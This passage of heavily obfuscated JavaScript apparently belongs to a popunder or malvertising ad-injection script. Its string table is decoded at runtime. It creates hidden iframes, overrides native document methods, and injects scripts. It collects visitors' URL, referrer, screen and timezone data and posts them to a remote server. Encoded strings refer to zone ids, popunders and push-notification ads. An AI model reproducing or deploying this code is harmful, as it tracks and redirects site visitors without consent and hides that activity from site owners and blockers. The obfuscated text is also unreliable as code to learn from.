l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Go]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jp]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jm]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jn]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jo]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jb),o[$.Jp]=$.Cs!=typeof self&&self[$.Jp]||void $.BD!==n&&n[$.Jp]||this&&this[$.Jp],o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Go]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jp]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Es](function(){m(n);});}:!function(){if(r[$.JH]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JH]($.Bu,$.Ju),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JH](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Jt](o)&&m(+n[$.am][$.CA](o[$.Go]));},r[$.B]?r[$.B]($.Gl,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JH](o+n,$.Ju);}),v[$.Jp]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Go]-$.y),r=$.BD;r<t[$.Go];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fd!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jq]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fr;$._Cl+=$.y){switch($._Cl){case $.Fk:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fd==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fd==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fl:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Go];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Go];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gt]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fq:function m(n,t){this[$.Jk]=n,this[$.Jl]=t;}break;case $.Fs:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gw);}break;case $.y:function o(){throw new Error($.Gv);}break;case $.Fn:i[$.Es]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Go]||s||f(w);break;case $.y:if($.y<arguments[$.Go])for(var r=$.y;r<arguments[$.Go];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Go]-$.y);break;}}},m[$.CF][$.Gt]=function(){this[$.Jk][$.Cg](null,this[$.Jl]);},i[$.Et]=$.Eu,i[$.Eu]=!$.BD,i[$.Ev]=$.$(),i[$.Ew]=[],i[$.Ex]=$.Bu,i[$.Ey]=$.$(),i.on=y,i[$.Ez]=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=function(n){return[];},i[$.FI]=function(n){throw new Error($.ab);},i[$.FJ]=function(){return $.JJ;},i[$.Fa]=function(n){throw new Error($.ac);},i[$.Fb]=function(){return $.BD;};break;case $.Fp:function l(){s&&a&&(s=!$.y,a[$.Go]?d=a[$.an](d):v=-$.y,d[$.Go]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fq;$._Ed+=$.y){switch($._Ed){case $.Fl:v.Xt=$.Dd,v.Ut=$.Dh,v.Yt=$.Id,v.Jt=$.Ie,v.Kt=$.If,v.Zt=$.IF;break;case $.Cf:u.lt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fn)||$.BD;break;}}},u.wt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.C)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Ji]())[$.Ig]($.Hw,j,!$.BD),k[$.Ih](q.Gn,q.Zn),k[$.Ii](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,b,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,_,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(b),$.eD,($.BD,S[$.Ci])(_),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fn)||$.BD,l=m(t[a],$.Fn),w=new e()[$.cI](),h=w-l,y=document,b=y[$.cz],_=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Fs:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fn)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GG),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fn),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Fs;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.st)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.$t)(c.e,n),n;})[$.eH](function(){return($.BD,i.Wt)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Mn)(i)?(($.BD,a[$.Dk])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Dn,f.Hn,f.Rn][$.Jt](c.g)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Ik]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.O)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dk])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.In?($.BD,e[$.Di])():b(c.O);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fk),a=r($.Cf),e=r($.y),u=r($.GB),i=r($.GH),s=r($.Fq),v=o(r($.Fw)),l=o(r($.GG));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fp;$._Ee+=$.y){switch($._Ee){case $.Fs:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fn)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.Cf:r.$t=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.Wt=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fn)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fq:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Fs:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fp:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+:o.X3W6.Xo9l+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.)._+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+=ow+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.F:+.L:+=i66lE:si6M+.b:+Y:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n